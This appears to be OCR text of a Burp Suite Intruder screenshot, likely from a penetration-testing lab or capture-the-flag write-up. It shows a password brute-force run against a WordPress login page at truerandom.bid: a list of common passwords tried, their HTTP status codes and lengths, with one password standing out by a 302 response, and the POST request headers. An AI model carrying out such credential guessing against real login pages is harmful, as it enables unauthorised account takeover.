 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeo... Length Comment
40 snoopy 302 1123
41 gabriel 200 5828
54 7777777 200 5833
24 monica 200 5834
37 shorty 200 5838
78 pepper 200 5838
48 george 200 5839
85 angel1 200 5841
11 angela 200 5842
82 manuel 200 5842
7 william 200 5844
13 patrick 200 5844
74 pokemon 200 5844
Request Response
Raw Params Headers Hex
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: truerandom.bid
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://truerandom.bid/wordpress/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Connection: close
? Search... 0 matches \n Pretty
Paused